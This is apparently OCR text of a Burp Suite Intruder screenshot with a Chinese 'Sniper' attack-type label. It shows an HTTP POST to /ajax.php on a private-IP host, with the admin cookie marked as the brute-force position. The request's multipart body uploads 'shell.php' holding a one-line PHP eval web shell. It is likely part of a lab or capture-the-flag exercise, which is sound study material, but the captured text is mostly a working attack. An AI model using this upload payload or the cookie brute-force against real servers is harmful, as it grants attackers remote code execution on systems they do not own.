 Configure the positions where payloads will be inserted into the base request. The attack type determines
攻击类型: 狙击手（Sniper）
1 POST /ajax.php HTTP/1.1
2 Host: 172.16.17.158
3 Content-Length: 267
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryyXASI2Ui
6 Accept: */*
7 Origin: http://172.16.17.158
8 Referer: http://172.16.17.158/dashboard.html
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12 Cookie: admin=&G6u@B6uDXMq&Ms§A§
13
14 ------WebKitFormBoundaryyXASI2UiIL370Qjv
15 Content-Disposition: form-data;name="secure"
16
17 val1d
18 ------WebKitFormBoundaryyXASI2UiIL370Qjv
19 Content-Disposition: form-data; name="file"; filename="shell.php"
20 Content-Type: application/x-php
21 <?php @eval($_POST['c']);?>